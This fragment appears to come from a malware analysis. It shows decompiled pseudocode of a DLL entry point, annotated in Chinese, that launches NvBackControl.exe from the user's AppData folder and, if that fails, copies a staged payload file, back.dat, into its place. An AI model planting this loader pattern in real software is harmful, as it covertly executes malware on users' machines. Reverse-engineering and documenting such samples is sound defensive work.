 1 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
2 {
3   char *v3; // eax
4   char v4; // cl
5   char *v5; // eax
6   char v6; // cl
7   char v8; // [esp-1h] [ebp-20Dh]
8   CHAR Buffer; // [esp+0h] [ebp-20Ch]
9   char v10; // [esp+103h] [ebp-109h]
10   CHAR ExistingFileName; // [esp+104h] [ebp-108h]
11
12   if ( fdwReason && fdwReason == 1 && !dword_1008D7CC )
13   {
14     GetEnvironmentVariableA("APPDATA", &Buffer, 0x104u);
15     v3 = &v8;
16     do
17       v4 = (v3++)[1];
18     while ( v4 );
执行NvBackControl，如果失败，将back.dat拷贝成NvBackControl
19     strcpy(v3, "\\NvBackControl.exe");
20     if ( WinExec(&Buffer, 5u) <= 0x20 )
21     {
22       GetEnvironmentVariableA("APPDATA", &ExistingFileName, 0x104u);
23       v5 = &v10;
24       do
25         v6 = (v5++)[1];
26       while ( v6 );
27       strcpy(v5, "\\CleanTrash\\back.dat");
28       CopyFileA(&ExistingFileName, &Buffer, 0);
29     }
30     ++dword_1008D7CC;
31   }
32   return 1;
33 }